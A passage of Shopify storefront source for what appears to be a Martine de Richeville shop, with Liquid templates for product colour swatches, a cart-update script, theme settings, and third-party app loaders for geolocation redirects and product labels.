        {% assign class_size_change = "globo-hover-size_change-reduce" %}
        {% elsif size_change == "increase size" %}
        {% assign class_size_change = "globo-hover-size_change-increase" %}
        {% endif %}

		{% assign button_corner = configs.style_collection_page_button.button_corner %}
		{% if button_corner == "rounded" %}
		{% assign class_button_corner = "globo-button-style-rounded" %}
		{% endif %}

        {% assign button_size = configs.style_collection_page_button.button_size %}
        {% if button_size == "small" %}
        {% assign class_button_size = "globo-button-size-small" %}
        {% elsif button_size == "medium" %}
        {% assign class_button_size = "globo-button-size-medium" %}
        {% elsif button_size == "large" %}
        {% assign class_button_size = "globo-button-size-large" %}
        {% endif %}

        {% assign text_style = configs.style_collection_page_button.text_style %}
        {% if text_style == "lowercase" %}
        {% assign class_text_style = "globo-text-style-lowercase" %}
        {% elsif text_style == "uppercase" %}
        {% assign class_text_style = "globo-text-style-uppercase" %}
        {% endif %}

        {% assign hover_effects_button = configs.style_collection_page_button.hover_effects.background %}
        {% if hover_effects_button == "add glow" %}
        {% assign class_hover_effects_button = "globo-button-effects-glow" %}
        {% elsif hover_effects_button == "add shadow" %}
        {% assign class_hover_effects_button = "globo-button-effects-shadow" %}
        {% endif %}

        {% assign stylesoldout = configs.styleSoldout %}
        {% if stylesoldout == "hide" %}
        {% assign class_stylesoldout = "globo-sold-out-hide" %}
        {% elsif stylesoldout == "opacity" %}
        {% assign class_stylesoldout = "globo-sold-out-opacity" %}
        {% elsif stylesoldout == "cross out" %}
        {% assign class_stylesoldout = "globo-sold-out-cross-out" %}
        {% endif %}

        {% assign alignContent = configs.align_content %}
        {% if alignContent == "left" %}
        {% assign class_alignContent = "globo-align-content-left" %}
        {% elsif alignContent == "center" %}
        {% assign class_alignContent = "globo-align-content-center" %}
        {% elsif alignContent == "right" %}
        {% assign class_alignContent = "globo-align-content-right" %}
        {% endif %}

		<div class="{{ class_alignContent }}">
          {% assign first_available_variant = false %}
          {% for variant in product.variants %}
            {% if !first_available_variant and variant.available %}{% assign first_available_variant = variant %}{% endif %}
          {% endfor %}
          {% unless first_available_variant %}{% assign first_available_variant = product.variants[0] %}{% endunless %}
          <div class="globo-collection-swatch-price">
            <span class="gsw-product_price-container">
              <span class="globo-cs-product_price">{{ first_available_variant.price | money }}</span>
              <span class="globo-cs-product_oldprice">{% if first_available_variant.compare_at_price > first_available_variant.price %}{{first_available_variant.compare_at_price | money }}{% endif %}</span>
            </span>
          </div>
          {% assign option_index = 0 %}
          <div class="globo-swatch-list">
          {% for option in product.options %}
          	{% assign isEnable = false %}
          	{% assign visibleOptions = configs.visibleOptions %}
          	{% assign option_index = forloop.index0 %}
          	{% if visibleOptions contains option %}
              	{% assign isEnable = true %}
              {% endif %}
              {% assign displayStyle = configs.displayStyles[option] %}
              {% assign sortOption = configs.listOrderOptions[option] %}

          	{% if isEnable and option != "Title" %}
            <div class="swatch--gl clearfix" data-option-index="{{ option_index }}" {% if configs.sortOption %}data-order="{{ sortOption }}"{% endif %}>
                {% assign values = "" %}
				{% assign values_available = "" %}
                {% if displayStyle == 1 %}
              	  {% if configs.isOptionname %}
                  <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
              	  {% endif %}
                  <ul class="ul-swatches-list value g-variant-color {% if configs.carousel == "enable" %}gvowl-carousel owl-carousel{% endif %}">
                    {% assign i = 0 %}
                    {% for variant in product.variants %}
                    {% assign value_available = variant.options[option_index] %}
                    {% unless values_available contains value_available or variant.available == false %}
                    {% assign values_available = values_available | append: "," | append: value_available %}
                    {% assign values_available = values_available | split: "," %}
                    {% endunless %}
                    {% endfor %}
                    
                    {% for variant in product.variants %}
                    {% assign value = variant.options[option_index] %}
                    {% assign option_value = option | append: "-" | append: value %}
                    {% unless values contains value %}
                    {% assign i = i | plus: 1 %}
                    {% assign values = values | append: "," | append: value %}
                    {% assign values = values | split: "," %}
                    {% if i <= configs.limit_variant  or configs.show_limit_variant == false %}
                    <li productId = "{{ product.id }}" {% if variant.featured_image.src %}productImage = {{ variant.featured_image.src | img_url: "grande" }}{% endif %} class="swatches-options {{ class_stylesoldout }} {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}">
                      <input  id="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" type="radio" name="option-{{ option_index }}-{{ product.id }}" value="{{ value | escape }}" {% if forloop.first %} checked{% endif %} />
                      <label for="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other
                              {% if configs.displaySelectType[option_value] == 3 or configs.displaySelectType[option_value] == 4 %}{{ class_hover_effects_zoom }}{% endif %}
                              {% if configs.displaySelectType[option_value] >= 1 and configs.displaySelectType[option_value] <= 4 %}{% if configs.displayColors[option_value] or configs.displayColorsImage[option_value] %}globo-border-color-swatch {{ class_swatch_shape }} {{ class_swatch_size }} {{ class_border_style }} {{ class_hover_effects }} {{ class_size_change }}{% else %} globo-style--button {{ class_button_corner }} {{ class_button_size }} {{ class_text_style }} {{ class_hover_effects_button }}{% endif %}
                              {% endif %}"
                              style="display: block;
                              {% if configs.displayColors[option_value] %}background-color: {{ configs.displayColors[option_value] }}; font-size: 0;
                              {% if configs.displaySelectType[option_value] == 2 %}{% if configs.displayColors2[option_value] %}background: linear-gradient( -45deg, {{ configs.displayColors2[option_value] }} 50%, {{ configs.displayColors[option_value] }} 50% );{% endif %}{% endif %}{% endif %}
                              {% if configs.displaySelectType[option_value] == 3 or configs.displaySelectType[option_value] == 4 %}{% if configs.displayColorsImage[option_value] or configs.displayColorsImageUrl[option_value] %}font-size: 0; background-size: contain; background-position: center; background-repeat: no-repeat;{% endif %}{% endif %}
                              {% if configs.displaySelectType[option_value] == 3 %}{% if configs.displayColorsImage[option_value] %}background-image: url({{ configs.displayColorsImage[option_value] | asset_url  | img_url: "200x" }});{% endif %}{% endif %}
                              {% if configs.displaySelectType[option_value] == 4 %}{% if configs.displayColorsImageUrl[option_value] %}background-image: url({{ configs.displayColorsImageUrl[option_value] | asset_url  | img_url: "200x" }});{% endif %}{% endif %}"
                      >
                        <span class="attr-title-hover">{{ value | escape }}</span>
                        {{ value }}
                      </label>
                    </li>
					{% endif %}
                    {% endunless %}
                    {% endfor %}
                    {% if i > configs.limit_variant and configs.show_limit_variant %}
                    <li class="swatches-more" >
                      <label class="swatch-anchor swatch-other globo-border-color-swatch {{ class_swatch_shape }} {{ class_swatch_size }} {{ class_border_style }}">
                        +{{ i | minus: configs.limit_variant }}
                      </label>
                    </li>
                    {% endif %}
                  </ul>
                {% elsif displayStyle == 2 %}
              	  {% if configs.isOptionname %}
                  <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
                  {% endif %}
                  <ul class="ul-swatches-list value g-variant-color {% if configs.carousel == "enable" %}gvowl-carousel owl-carousel{% endif %}">
                    {% assign i = 0 %}
                    {% for variant in product.variants %}
                    {% assign value_available = variant.options[option_index] %}
                    {% unless values_available contains value_available or variant.available == false %}
                    {% assign values_available = values_available | append: "," | append: value_available %}
                    {% assign values_available = values_available | split: "," %}
                    {% endunless %}
                    {% endfor %}
                    
                    {% for variant in product.variants %}
                    {% assign value = variant.options[option_index] %}
                    {% unless values contains value %}
                    {% assign i = i | plus: 1 %}
                    {% assign values = values | append: "," | append: value %}
                    {% assign values = values | split: "," %}
                    {% if i <= configs.limit_variant  or configs.show_limit_variant == false %}
                    <li productId = "{{ product.id }}" {% if variant.featured_image.src %}productImage = {{ variant.featured_image.src | img_url: "grande" }}{% endif %} class="swatches-options {{ class_stylesoldout }} {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}">
                      <input id="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" type="radio" name="option-{{ option_index }}-{{ product.id }}" value="{{ value | escape }}" {% if forloop.first %} checked{% endif %} />
                      <label title="{{ value | escape }}" for="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other globo-border-color-swatch {{ class_swatch_shape }} {{ class_swatch_size }} {{ class_border_style }} {{ class_hover_effects }} {{ class_hover_effects_zoom }} {{ class_size_change }}" {% if variant.featured_image.src %}style="display: block; background-size: contain; background-position: center; background-repeat: no-repeat; background-image: url({{ variant.featured_image.src | img_url:"200x" }});"{% endif %}>
                        <span class="attr-title-hover">{{ value | escape }}</span>
                      </label>
                    </li>
                    {% endif %}

                    {% endunless %}
                    {% endfor %}
                    {% if i > configs.limit_variant and configs.show_limit_variant %}
                    <li class="swatches-more" >
                      <label class="swatch-anchor swatch-other globo-border-color-swatch {{ class_swatch_shape }} {{ class_swatch_size }} {{ class_border_style }}">
                        +{{ i | minus: configs.limit_variant }}
                      </label>
                    </li>
                    {% endif %}
                  </ul>
                {% elsif displayStyle == 3 %}
              	  {% if configs.isOptionname %}
                  <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
                  {% endif %}
                  <ul class="ul-swatches-list value {% if configs.carousel == "enable" %}gvowl-carousel owl-carousel{% endif %}">
                    {% assign i = 0 %}
                    {% for variant in product.variants %}
                    {% assign value_available = variant.options[option_index] %}
                    {% unless values_available contains value_available or variant.available == false %}
                    {% assign values_available = values_available | append: "," | append: value_available %}
                    {% assign values_available = values_available | split: "," %}
                    {% endunless %}
                    {% endfor %}
                    
                    {% for variant in product.variants %}
                    {% assign value = variant.options[option_index] %}
                    {% unless values contains value %}
                    {% assign i = i | plus: 1 %}
                    {% assign values = values | append: "," | append: value %}
                    {% assign values = values | split: "," %}
                    {% if i <= configs.limit_variant  or configs.show_limit_variant == false %}
                    <li productId = "{{ product.id }}" class="swatches-options {{ class_stylesoldout }} {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}">
                      <input  id="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" type="radio" name="option-{{ option_index }}-{{ product.id }}" value="{{ value | escape }}" {% if forloop.first %} checked{% endif %} />
                      <label title="{{ value | escape }}" for="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other globo-style--button {{ class_button_corner }} {{ class_button_size }} {{ class_text_style }} {{ class_hover_effects_button }}">
                        <span class="attr-title-hover">{{ value | escape }}</span>
                        {{ value }}
                      </label>
                    </li>
					{% endif %}
                    
                    {% endunless %}
                    {% endfor %}
                    {% if i > configs.limit_variant and configs.show_limit_variant %}
                    <li class="swatches-more" >
                    <label class="swatch-anchor swatch-other globo-style--button {{ class_button_corner }} {{ class_button_size }} {{ class_text_style }}">
                        +{{ i | minus: configs.limit_variant }}
                      </label>
                    </li>
                    {% endif %}
                  </ul>
              	{% elsif displayStyle == 4 %}
                  {% if configs.isOptionname %}
                  <label for="pa_{{ option | handleize }}" class="name-option" data-name="{{ option }}">{{ option }}<span class="name-variant"></span></label>
              	  {% endif %}
                  <div class="dropdown-selector">
                  <ul class="ul-swatches-list value ul-globo-dropdown-option">
                    {% for variant in product.variants %}
                    {% assign value_available = variant.options[option_index] %}
                    {% unless values_available contains value_available or variant.available == false %}
                    {% assign values_available = values_available | append: "," | append: value_available %}
                    {% assign values_available = values_available | split: "," %}
                    {% endunless %}
                    {% endfor %}
                    
                    {% for variant in product.variants %}
                    {% assign value = variant.options[option_index] %}
                    {% unless values contains value %}
                    {% assign values = values | append: "," | append: value %}
                    {% assign values = values | split: "," %}

                    <li productId = "{{ product.id }}" class="select-option--dropdown swatches-options {% if values_available contains value %}available{% else %}globo-out-of-stock{% endif %}" data-attribute="pa_{{ value | handleize }}">
                      <input  id="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" type="radio" name="option-{{ option_index }}-{{ product.id }}" value="{{ value | escape }}" {% if forloop.first %} checked{% endif %} />
                      <label title="{{ value | escape }}" for="swatch-{{ variant.id }}-{{ option_index }}-{{ value | handle }}" class="swatch-anchor swatch-other">
                        {{ value }}
                      </label>
                      <span class="globo-arrow-select"></span>
                    </li>

                    {% endunless %}
                    {% endfor %}
                  </ul>
                  </div>
                {% endif %}
            </div>
          	{% endif %}
          {% endfor %}
          </div>
          <ul class="globo-swatch-lists-price" style="display: none;">
          {% for variant in product.variants %}
            <li data-value="{{ variant.id }}"><span class="gw-li-price">{{ variant.price | money }}</span> {% if variant.compare_at_price > variant.price %}<span class="gw-li-compareprice">{{ variant.compare_at_price | money }}</span>{% endif %}</li>
          {% endfor %}
          </ul>
           <select name="idGlobo" class="globo-selector-all">
              {% for variant in product.variants %}
             	<option value="{{ variant.id }}" {% if variant.option1 %}data-option1="{{ variant.option1 | escape }}"{% endif %} {% if variant.option2 %}data-option2="{{ variant.option2 | escape }}"{% endif %} {% if variant.option3 %}data-option3="{{ variant.option3 | escape }}"{% endif %} data-available="{{ variant.available }}" data-price="{{ variant.price | money }}" {% if variant.compare_at_price > variant.price %}data-compare-price="{{ variant.compare_at_price | money }}"{% endif %}>{{ variant.title }} - {{ variant.price | money }}</option>
               {% endfor %}
            </select>
          	{% if configs.showAddtocart %}
            {% if product.variants[0].available %}
          		 <button type="button" class="btn btn-globo globo--add-to-cart globo-ajax-form-cart">{{ configs.txtAddtocart }}</button>
            {% else %}
                 <button type="button" class="btn btn-globo globo--add-to-cart globo-ajax-form-cart" disabled="disabled">{% if stylesoldout == "hide" %}{{ configs.txtAddtocart }}{% else %}{{ configs.txtSoldout }}{% endif %}</button>
            {% endif %}
          	{% endif %}
    </div>

    {% endif %}
</script>
<script src=//us.martinedericheville.com/cdn/shop/t/2/assets/globo.swatch.min.js?v=73678714095068965821702303248></script>
<script type="text/javascript">
  var add_to_cart_ajax = false;
  if(add_to_cart_ajax) {
    window.addEventListener('DOMContentLoaded', (event) => {
      var show_multiple_currencies = false;
      var cart_type = "drawer";
      var regexCount = /{{ count }}|count|{{count}}/g;
      !function(t){window.addEventListener("globoSwatchProductsUpdateCart",function(e){t('[rv-text="cart.item_count"], .main-sidebar-cart-count, .site-header__cart span#CartCount, .cart_count, #CartToggleItemCount, #site-control .cart > div, .cart-count-number, .js-cart-count, .header-cart-link .header-cart-count, .header-tools .header-cart-count').length&&(t('[rv-text="cart.item_count"], .main-sidebar-cart-count, .site-header__cart span#CartCount, .cart_count, #CartToggleItemCount, #site-control .cart > div, .cart-count-number, .js-cart-count, .header-cart-link .header-cart-count, .header-tools .header-cart-count').text(e.detail.cart.item_count),t(".header-cart-link .header-cart-count").length&&t(".header-cart-link .header-cart-count").addClass("active")),t("#CartCount [data-cart-count]").length?t("#CartCount").removeClass("hide")&&t("#CartCount [data-cart-count]").text(e.detail.cart.item_count):t("[data-header-cart-count]").length?t("[data-header-cart-count]").addClass("visible").attr("data-header-cart-count",e.detail.cart.item_count):"undefined"!=typeof theme&&void 0!==theme.Notify&&void 0!==theme.Notify.open&&t(".site-header__cart-indicator").length?(t(".site-header__cart-indicator").removeClass("hide"),theme.Notify.open("success",!1,!0)):"undefined"!=typeof ajaxCart&&void 0!==ajaxCart.load?("undefined"!=typeof theme&&void 0!==theme.cartType&&"drawer"===theme.cartType||"undefined"!=typeof theme&&void 0!==theme.settings&&void 0!==theme.settings.cartType&&"drawer"===theme.settings.cartType||"undefined"!=typeof theme&&void 0!==theme.data&&void 0!==theme.data.cartMethod&&"page"!==theme.data.cartMethod||t("#CartTemplate").length)&&(ajaxCart.load(),$("#CartLink").length&&$("#CartLink").trigger("click"),$(".js-cart-trigger")&&$(".js-cart-trigger").trigger("click"),$('a.js--drawer-open-right[href="/cart"]')&&$('a.js--drawer-open-right[href="/cart"]').trigger("click")):"undefined"!=typeof Shopify&&void 0!==Shopify.loadQuickCart&&t(".cart-modal-popup").length?(t(".nav-main-cart-amount").text(e.detail.cart.item_count).removeClass("hidden"),"modal"==cart_type&&Shopify.loadQuickCart(e.detail.cart)):t(".cart-item-count").length?t(".cart-item-count").text(e.detail.cart.item_count).addClass("cart-show"):t(".cartItemCount").length?(t("[data-header-cart]").trigger("update",e.detail.cart.items[e.detail.cart.items.length-1].variant_id),t(".cartItemCount").text(e.detail.cart.item_count)):t(".page-header .cartsummary").length||t(".mini-cart-wrapper .mini-cart").length||t("#pageheader .cart-summary .cart-count").length&&t("#mobile-header .cart-count").length||t(".cartContainer #Cart").length||t("#cart-count-desktop").length||t("#cart-count-mobile").length||t(".header-cart__count").length||t(".header-cart .cart-summary").length||t("#pageheader .header-mini-menu").length||t(".toolbar-cart .current-cart").length&&t("#cart-summary").length?t.get("/search",function(e){for(var a=[".page-header .cartsummary",".mini-cart-wrapper .mini-cart","#pageheader .cart-summary .cart-count","#mobile-header .cart-count",".cartContainer #Cart","#cart-count-desktop","#cart-count-mobile",".page-header .header-cart",".docked-navigation-container .header-cart","#pageheader .header-mini-menu",".toolbar-cart .current-cart","#cart-summary"],r=t(t.parseHTML("<div>"+e+"</div>")),n=0;n<a.length;n++)t(a[n]).length&&t(a[n]).html(r.find(a[n]).html());if("undefined"!=typeof theme&&void 0!==theme.checkCurrency&&theme.checkCurrency(),show_multiple_currencies&&"undefined"!=typeof theme&&void 0!==theme.money_container&&"undefined"!=typeof Currency&&void 0!==Currency.convertAll&&t("[name=currencies]").length&&Currency.convertAll(shopCurrency,t("[name=currencies]").first().val(),theme.money_container),t("#pageheader .checkout-link").length){var c=t("#pageheader .checkout-link").addClass("reveal");setTimeout(function(){c.removeClass("reveal")},4e3)}"undefined"!=typeof theme&&void 0!==theme.runMultiCurrency&&theme.runMultiCurrency(),t(".toolbar-cart .current-cart").length&&t("#cart-summary").length&&(setTimeout(function(){t("body").addClass("show-cart-summary")},20),t("#cart-summary.updating, #cart-summary .updating").removeClass("updating"))}):t(".topBar__cart").length&&"undefined"!=typeof Theme&&void 0!==Theme.cart&&void 0!==Theme.cart.refreshMiniCart?Theme.cart.refreshMiniCart(e.detail.cart):t(".Header__CartCount").length?document.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{quantity:e.detail.ids.length}})):t("#StickyCart").length||t("#CartDrawer").length&&t(".js-drawer-open-cart").length&&"undefined"!=typeof $?$("body").trigger("added.ajaxProduct"):t(".header__cart-count").length?(document.documentElement.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{quantity:e.detail.ids.length}})),t(document).trigger("theme:cart:updated",[e.detail.cart,!0,!0])):t('[data-js-class="Cart"]').length&&"undefined"!=typeof $?($('[data-js-class="Cart"]').attr("data-has-items",!0).trigger("updateHtml"),$("[data-item-count]").attr("data-item-count",e.detail.cart.item_count).show(),$(".cart--external--total-items").text(e.detail.cart.item_count),$('[data-off-canvas--open="right-sidebar"]').first().trigger("click")):"undefined"!=typeof StyleHatch&&void 0!==StyleHatch.AjaxCart&&void 0!==StyleHatch.AjaxCart.updateCartButton?StyleHatch.AjaxCart.updateCartButton(e.detail.cart):"undefined"!=typeof ajaxifyShopify&&void 0!==ajaxifyShopify.cartUpdateCallback?ajaxifyShopify.cartUpdateCallback(e.detail.cart):t(".cartCost").length&&"undefined"!=typeof slate&&void 0!==slate.Currency&&void 0!==slate.Currency.formatMoney&&"undefined"!=typeof theme&&void 0!==theme.moneyFormat?t(".cartCost").html("(<span class='money'>"+slate.Currency.formatMoney(e.detail.cart.total_price,theme.moneyFormat)+"</span>)").removeClass("hidden-count"):"undefined"!=typeof refreshCart&&t(".cart-button").length?(refreshCart(e.detail.cart),window.setTimeout(function(){t.fancybox.close(),t(".cart-button").click()},500)):t("#CartButton .cart-count-js").length?(t("#CartButton .cart-count-js").text(e.detail.cart.item_count).show().addClass("pulse-cart-icon"),setTimeout(function(){t("#CartButton .cart-count-js").removeClass("pulse-cart-icon")},800)):t("#site-cart .cart-items").length&&t("#site-cart-handle").length?t.ajax({url:"/cart",success:function(a){t("#site-cart .cart-items").html(t(a).find("#site-cart .cart-items .cart-item")),t("#CartTotal").html(t(a).find("#CartTotal").html()),t("#CartDetails").html(t(a).find("#CartDetails").html()),window.sidebarCartAjaxFunctions(),e.detail.ids.length>0&&(1==e.detail.ids.length?t("#site-cart .subtitle").html(t("#site-cart .subtitle").data("added-singular").replace(regexCount,e.detail.ids.length)):t("#site-cart .subtitle").html(t("#site-cart .subtitle").data("added-plural").replace(regexCount,e.detail.ids.length)),t(".cart-menu .count").text(e.detail.cart.item_count)),t(".site-cart-handle a").trigger("click")}}):"undefined"!=typeof Shopify&&void 0!==Shopify.updateQuickCart?Shopify.updateQuickCart(e.detail.cart):t("#meta .count").length&&t(".ajaxCartButton").length?(t("#meta .count").text(e.detail.cart.item_count),t(".ajaxCartButton").trigger("click")):t(".cart .cart-icon").length?t(".cart").addClass("cart--show-indicator"):t(".header-tools-cart").length?t(".header-tools-cart").addClass("cart-has-content"):t('[data-action="open-mini-cart"]').length&&t(".mini-cart").length?t(document).trigger("product.added"):window.location.reload()})}(window.jQuery||window.$);
    });
  }
</script>

    <link rel="stylesheet" href="//us.martinedericheville.com/cdn/shop/t/2/assets/theme.css?v=83340655238518916071761641445">
	

    
    
    
     
    	<style>
          #shopify-section-template--16450420277503__1663069624f0dcfbf5 { display: none; } 
          .SidebarMenu__Nav .Collapsible:nth-child(5){display:none;}
            .footer__nav .nav-links li:nth-child(5){display:none;}
    	 	</style>
    
     
    
    
<script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "page",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        currencyCodeEnabled: false,
        productImageSize: "natural",
        searchMode: "product,article",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      
    </script>

    <script src="//us.martinedericheville.com/cdn/shop/t/2/assets/lazysizes.min.js?v=174358363404432586981702303248" async></script><script src="//us.martinedericheville.com/cdn/shop/t/2/assets/libs.min.js?v=26178543184394469741702303248" defer></script>
    <script src="//us.martinedericheville.com/cdn/shop/t/2/assets/theme.js?v=28512319276708336901702303248" defer></script>
    <script src="//us.martinedericheville.com/cdn/shop/t/2/assets/custom.js?v=27032111875817784041702303248" defer></script>

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://uk.martinedericheville.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Locations",
          "item": "https://uk.martinedericheville.com/pages/locations"
        }]
  }
  </script>

  <!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->
 <script src="https://modapps.com.au/geolocationredirect/assets/geo/203745.myshopify.com/main_geo.js" type="text/javascript"></script>  
<script>
var safariBrowserCompatibility = false;
var sessionStCall = false;
var ajaxLinkUrl = 'https://modapps.com.au/geolocationredirect/assets/geo/203745.myshopify.com/geolocationredirect.js';
 if(typeof(Storage) !== 'undefined') {
       try {
                localStorage.setItem('lStorageBrowserCheck', 1);
                localStorage.removeItem('lStorageBrowserCheck');
                safariBrowserCompatibility = true;
            } 
            catch (e) {
                Storage.prototype._setItem = Storage.prototype.setItem;
                Storage.prototype.setItem = function () { };
                safariBrowserCompatibility = false;
                console.log('Sorry, your browser does not support web storage...');
            }
            if (safariBrowserCompatibility) {
                if (window.sessionStorage.geoJsCodeTxt) {
                    sessionStCall = true;
                } else {
                    sessionStCall = false;
                }
            }
    } else {
            safariBrowserCompatibility = false;
            sessionStCall = false;
            console.log('Sorry, your browser does not support web storage...');
        }
if(sessionStCall){
          var s = document.createElement('script');
        s.type = 'text/javascript';
        try{
          s.appendChild(document.CreateTextNode(window.sessionStorage.geoJsCodeTxt));
          document.getElementsByTagName('head')[0].appendChild(s);
          
        }
        catch (e) {
          s.text = window.sessionStorage.geoJsCodeTxt;
          document.getElementsByTagName('head')[0].appendChild(s);
          
        }
  }
else {
modBarjquery.ajax({
          type: 'GET',
          data: { urlajaxpath : ajaxLinkUrl },  
          dataType: 'text', 
          async: false,
          url: 'https://modapps.com.au/geolocationredirect/getfilecs.php',
          timeout: 7000,   
          success: function (data) {           
            var tempScriptTxt = '';
                    if (safariBrowserCompatibility) {
                        window.sessionStorage.geoJsCodeTxt = data;
                        tempScriptTxt = window.sessionStorage.geoJsCodeTxt;
                    }  
                    else {
                      tempScriptTxt = data;
                      //alert(tempScriptTxt);
                    }                  
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    try {
                        s.appendChild(document.CreateTextNode(tempScriptTxt));
                        document.getElementsByTagName('head')[0].appendChild(s);

                    }
                    catch (e) {
                        s.text = tempScriptTxt;
                        document.getElementsByTagName('head')[0].appendChild(s);

                    } }, 
          error: function (data) 
            { console.log('Cannot load service from server'); }
    });
}
</script>  
<!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "51417";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 51417;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels-pro.bsscommerce.com";
		BSS_PL.publicAccessToken = null;
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = null
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = null;
		BSS_PL.configVariantMetafields = null;
		
		BSS_PL.configData = [].concat({"id":140394,"name":"Untitled label","priority":0,"enable":1,"pages":"2","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":0,"apply":null,"product_type":0,"exclude_products":6,"collection_image_type":0,"product":"9667701571907","variant":"","collection":"","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":51417,"locations":"","enable_allowed_countries":false,"locales":"","enable_allowed_locales":false,"enable_visibility_date":false,"from_date":null,"to_date":null,"enable_discount_range":false,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"New arrival","label_text_color":"#ffffff","label_text_background_color":"#c64429","label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":0,"label_opacity":100,"label_border_radius":0,"label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"label_preview_image":"/static/adminhtml/images/sample.webp","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":null,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"selected_product":"null","product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2024-11-04T09:42:24.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","mobile_fixed_percent_label":"percentage","desktop_width_label":30,"desktop_height_label":15,"desktop_fixed_percent_label":"percentage","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":0,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":0,"mobile_margin_top":0,"mobile_margin_left":0,